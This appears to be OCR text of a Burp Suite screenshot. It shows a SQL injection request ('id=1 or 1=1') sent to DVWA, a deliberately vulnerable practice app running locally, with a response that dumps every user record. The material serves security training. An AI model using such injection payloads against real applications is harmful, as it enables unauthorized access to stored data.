 1 ×
3 ×
+
Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 26
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/vulnerabilities/sqli/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=mrp820mt2t7ko8ph44aujodmi2; security=medium
21 Connection: close
22
23 id=1 or 1=1 &Submit=Submit
Response
Pretty
Raw
Hex
Render
\n
D
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: S
User ID: 1 Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
More Information
INSPECTOR